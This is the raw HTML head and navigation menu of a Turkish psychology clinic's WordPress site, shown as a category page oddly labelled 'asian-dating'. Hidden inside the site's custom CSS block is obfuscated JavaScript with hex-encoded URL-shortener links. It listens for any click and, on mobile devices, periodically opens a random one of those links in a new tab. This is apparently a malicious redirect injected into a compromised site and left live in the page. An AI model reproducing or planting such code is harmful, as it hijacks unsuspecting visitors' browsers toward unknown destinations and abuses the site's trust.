<link rel='stylesheet' id='contact-form-7-css' href='https://neypsikoloji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/niche-frame.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neypsikoloji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='linea-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick-theme.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/juxtapose.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='namedical-styles-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='namedical-responsive-css' href='https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/css/responsive.css?ver=1.0' media='all' />
<link rel='stylesheet' id='testimonial-fe-widgets-css' href='https://neypsikoloji.com/wp-content/plugins/testimonial-for-elementor/assets/css/testimonial-for-elementor-widgets.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://neypsikoloji.com/wp-content/plugins/testimonial-for-elementor/assets/css/slick.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' media='all' />
<script src="https://neypsikoloji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://neypsikoloji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://neypsikoloji.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://neypsikoloji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neypsikoloji.com/wp-json/wp/v2/categories/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neypsikoloji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.5" />

<!-- Bad Behavior 2.2.24 run time: 2.192 ms -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://neypsikoloji.com/wp-content/uploads/2022/11/cropped-ney-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neypsikoloji.com/wp-content/uploads/2022/11/cropped-ney-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neypsikoloji.com/wp-content/uploads/2022/11/cropped-ney-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://neypsikoloji.com/wp-content/uploads/2022/11/cropped-ney-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.ctaBox h2 {
	font-family:"Fraunces";
}
.home:not(.off-canvas-left-active) .header-transparent {
	background: rgba(255,255,255,.8);
	box-shadow: 0 2px 4px rgba(42,42,42,.1)
}
#site .elementor-widget-icon-list.elementor-icon-list--layout-inline.elementor-align-center ul li .elementor-icon-list-icon svg {
	width: 64px;
	height: 64px;
	margin: 0;
}
.site.scrolling_down .site-header-sticky.active,
.site.scrolling_up .site-header-sticky.active{
    display:none;
}
.namep-testimonials .owl-item:nth-child(5) .namep-customer-rating{
    display:none
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x62\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x4e\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x5a\x4b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x61\x58\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x7a\x4c\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x62\x6f\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4a\x4c\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x65\x74\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x57\x42\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x54\x6f\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//neypsikoloji.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="archive category category-asian-dating category-211 wp-theme-clilab theme-clilab woocommerce-no-js sliding-desktop-off sliding-slide layout-wide blog-grid elementor-default elementor-kit-7" itemscope="itemscope" itemtype="//schema.org/WebPage">
				
		<div id="site" class="site wrap">
			
	
	<div id="site-topbar" class="site-topbar">
		<div class="site-topbar-inner wrap">
							<div class="topbar-text">
					Ney Psikoloji danışma merkezine hoşgeldiniz.				</div>
				<!-- /.topbar-text -->
			
							<ul id="menu-top-menu" class="menu menu-top"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://neypsikoloji.com/contact/">İletişim</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://www.doktortakvimi.com/klinikler/ney-psikoloji-merkezi">RANDEVU AL</a></li>
<li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22951"><a href="https://neypsikoloji.com/k-v-k-k/">K.V.K.K</a>
<ul class="sub-menu">
	<li id="menu-item-22938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22938"><a href="https://neypsikoloji.com/hakkimizda/">Hakkımızda</a>
	<ul class="sub-menu">
		<li id="menu-item-22933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22933"><a href="https://neypsikoloji.com/bireysel-danismanlik/">Bireysel Danışmanlık</a></li>
		<li id="menu-item-22934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22934"><a href="https://neypsikoloji.com/ogrenci-koclugu-egitim-danismanligi/">Öğrenci Koçluğu – Eğitim Danışmanlığı</a></li>
		<li id="menu-item-22935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22935"><a href="https://neypsikoloji.com/beslenme-danismanligi/">Beslenme Danışmanlığı</a></li>
		<li id="menu-item-22936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22936"><a href="https://neypsikoloji.com/hukuki-danismanlik/">Hukuki Danışmanlık</a>
		<ul class="sub-menu">
			<li id="menu-item-22946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22946"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a>
			<ul class="sub-menu">
				<li id="menu-item-22937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22937"><a href="https://neypsikoloji.com/yasemin-bagriacik/">Uzm. Psk. Yasemin Bağrıaçık</a></li>
			</ul>
</li>
			<li id="menu-item-22947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22947"><a href="https://neypsikoloji.com/">Ney Psikoloji</a></li>
			<li id="menu-item-22940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22940"><a href="https://neypsikoloji.com/testler/">Testler</a>
			<ul class="sub-menu">
				<li id="menu-item-22949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22949"><a href="https://neypsikoloji.com/moxo-testi/">Moxo Testi</a></li>
				<li id="menu-item-22941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22941"><a href="https://neypsikoloji.com/sinav-kaygisi-olcegi/">Sınav Kaygısı Ölçeği</a>
				<ul class="sub-menu">
					<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://neypsikoloji.com/travma-terapide-sayma-yonetimi-egitimi/">Travma Terapide Sayma Yönetimi Eğitimi</a></li>
					<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://neypsikoloji.com/cocuklarla-bilissel-davranisci-danismanlik-yaklasimi-egitimi/">Çocuklarla Bilişsel Davranışcı Danışmanlık Yaklaşımı Eğitimi</a></li>
					<li id="menu-item-22944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22944"><a href="https://neypsikoloji.com/kisa-sureli-cozum-odakli-terapi-egitimi/">Kısa Süreli Çözüm Odaklı Terapi Eğitimi</a></li>
					<li id="menu-item-22945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://neypsikoloji.com/cocuk-performans-degerlendirme-ve-dikkat-testleri-egitimi/">Çocuk Performans, Değerlendirme ve Dikkat Testleri Eğitimi</a></li>
					<li id="menu-item-22948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22948"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a></li>
				</ul>
</li>
				<li id="menu-item-22950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22950"><a href="https://neypsikoloji.com/">Ney Psikoloji</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>				<!-- /.topbar-menu -->
			
			<div class="social-icons"><a href="https://www.instagram.com/neypsikoloji/" data-tooltip="Instagram" target="_blank"><i class="slab-logo-instagram"></i></a><a href="https://www.youtube.com/channel/UC7UKm-33XX0rgpRDwGaSUKg" data-tooltip="Youtube" target="_blank"><i class="slab-logo-youtube"></i></a><a href="https://twitter.com/neypsikoloji" data-tooltip="Twitter" target="_blank"><i class="slab-logo-twitter"></i></a></div>		</div>
	</div>

<div id="site-header" class="site-header header-style4 header-full header-transparent">
	<div class="site-header-inner wrap">
		<div class="header-brand">
			<a href="https://neypsikoloji.com">
				<img src="https://neypsikoloji.com/wp-content/uploads/2022/11/ney.png" srcset="https://neypsikoloji.com/wp-content/uploads/2022/11/ney.png 1x, https://neypsikoloji.com/wp-content/uploads/2022/11/ney.png 2x" alt="NEY Psikoloji Danışma Merkezi" class="logo logoDefault" />			</a>
		</div>
		
		<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			
							<ul id="menu-ana" class="menu menu-primary"><li id="menu-item-22955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22955"><a href="https://neypsikoloji.com/">AnaSayfa</a></li>
<li id="menu-item-22954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22954"><a href="https://neypsikoloji.com/hakkimizda/">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-22987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22987"><a href="https://neypsikoloji.com/hakkimizda/">Hakkımızda</a></li>
</ul>
</li>
<li id="menu-item-22956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22956"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a>
<ul class="sub-menu">
	<li id="menu-item-22988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22988"><a href="https://neypsikoloji.com/yasemin-bagriacik/">Uzm. Psk. Yasemin Bağrıaçık</a></li>
</ul>
</li>
<li id="menu-item-22957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22957"><a href="https://neypsikoloji.com/services/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://neypsikoloji.com/bireysel-danismanlik/">Bireysel Danışmanlık</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://neypsikoloji.com/evlilik-oncesi-danismanlik/">Evlilik Öncesi Danışmanlık</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://neypsikoloji.com/cift-danismanligi/">Çift Danışmanlığı</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22991"><a href="https://neypsikoloji.com/cinsel-terapi/">Cinsel Terapi</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22993"><a href="https://neypsikoloji.com/egitim-danismanligi/">Eğitim Danışmanlığı</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22994"><a href="https://neypsikoloji.com/oyun-terapisi/">Oyun Terapisi</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22995"><a href="https://neypsikoloji.com/beslenme-danismanligi/">Beslenme Danışmanlığı</a></li>
	<li id="menu-item-22996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22996"><a href="https://neypsikoloji.com/hukuki-danismanlik/">Hukuki Danışmanlık</a></li>
	<li id="menu-item-22997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22997"><a href="https://neypsikoloji.com/cocuk-ve-ergen-danismanligi/">Çocuk ve Ergen Danışmanlığı</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22998"><a href="https://neypsikoloji.com/ogrenci-koclugu-egitim-danismanligi/">Öğrenci Koçluğu – Eğitim Danışmanlığı</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22990"><a href="https://neypsikoloji.com/emdr-terapisi/">EMDR Terapisi</a></li>
</ul>
</li>
<li id="menu-item-22958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-22958"><a href="https://neypsikoloji.com/">Eğitimler</a>
<ul class="sub-menu">
